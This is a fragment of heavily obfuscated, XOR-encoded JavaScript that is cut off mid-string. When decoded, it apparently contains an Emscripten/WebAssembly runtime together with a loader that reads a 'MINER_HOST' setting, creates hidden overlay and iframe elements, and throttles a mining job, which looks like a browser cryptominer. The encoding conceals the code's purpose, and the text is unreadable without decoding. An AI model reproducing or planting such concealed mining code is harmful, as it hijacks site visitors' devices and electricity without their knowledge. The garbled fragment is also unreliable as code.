x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWMfze\x18\x1cm\x12WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x1